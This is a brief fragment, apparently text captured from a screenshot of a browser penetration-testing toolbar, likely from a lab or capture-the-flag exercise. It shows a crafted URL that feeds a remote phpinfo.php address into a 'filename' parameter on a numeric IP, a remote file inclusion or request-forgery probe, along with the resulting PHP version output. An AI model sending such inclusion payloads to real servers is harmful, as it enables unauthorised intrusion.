 Load URL
http://47.113.187.190:90/?filename=http://113.45.183.4:52097/phpinfo.php%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://113.45.183.4:52097/phpinfo.php#
PHP Version 5.5.38
php